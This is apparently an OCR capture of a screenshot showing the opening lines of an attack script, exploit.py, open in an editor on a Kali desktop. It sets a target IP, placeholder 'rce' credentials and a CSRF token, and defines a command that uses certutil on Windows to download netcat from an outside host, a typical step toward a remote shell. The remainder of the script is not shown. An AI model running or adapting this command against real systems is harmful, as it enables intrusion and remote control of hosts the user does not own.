 */home/kali/Desktop/exploit.py - Mousepad
File Edit Search View Document Help
import requests
from requests.auth import HTTPBasicAuth
import os
import sys
ip = '172.31.1.12'
# What command you want to execute
command = "cmd.exe /c certutil.exe -f -urlcache -split http://10.10.0.173/nc"
repository = 'rce'
username = 'rce'
password = 'rce'
csrf_token = 'token'